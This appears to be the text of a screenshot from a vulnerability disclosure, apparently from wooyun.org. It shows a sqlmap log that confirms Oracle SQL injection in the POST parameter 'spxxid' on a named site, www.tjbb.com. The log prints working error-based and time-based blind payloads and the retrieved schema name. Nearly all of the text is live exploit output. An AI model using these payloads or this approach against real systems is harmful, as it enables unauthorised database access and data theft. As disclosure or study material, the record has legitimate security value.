 管理员: SQLMap
[21:39:10] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[21:39:10] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[21:39:11] [INFO] testing 'Oracle AND time-based blind'
[21:39:23] [INFO] POST parameter 'spxxid' seems to be 'Oracle AND time-based bli
nd' injectable
[21:39:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:39:23] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'spxxid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Parameter: spxxid (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: page=1&spxxid=1' AND 2896=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(113)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (2896=2896)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(107)||CHR(106)||CHR(113)|
|CHR(62))) FROM DUAL) AND 'ukfh'='ukfh
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: page=1&spxxid=1' AND 5280=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(1
20)||CHR(120)||CHR(108),6) AND 'peSd'='peSd
---
[21:39:46] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:39:46] [INFO] fetching current database
[21:39:47] [INFO] retrieved: EXCHANGE
[21:39:47] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:39:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[21:39:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 21:39:47
www.wooyun.org
D:\Python27>